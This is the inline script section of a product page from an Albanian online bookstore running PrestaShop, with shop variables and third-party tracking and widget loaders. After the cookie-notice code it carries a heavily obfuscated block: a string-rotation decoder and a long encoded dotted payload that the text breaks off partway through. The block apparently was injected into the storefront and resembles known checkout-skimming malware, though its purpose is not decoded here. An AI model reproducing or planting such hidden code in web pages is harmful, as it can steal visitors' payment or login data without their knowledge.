baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-19 18:24:27';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1768843466;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=21955;var id_lang=1;var id_product=11845;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1400;var productBasePriceTaxExcluded=1400;var productBasePriceTaxIncl=1400;var productHasAttributes=false;var productPrice=1400;var productPriceTaxExcluded=1400;var productPriceTaxIncluded=1400;var productPriceWithoutReduction=1400;var productReference='A-000828';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=2;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/21955/oriksi-dhe-krejku.jpg';var sharing_name='Oriksi dhe Krejku';var sharing_url='https://bukinist.al/en/utopik-distopik/11845-oriksi-dhe-krejku.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=en"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.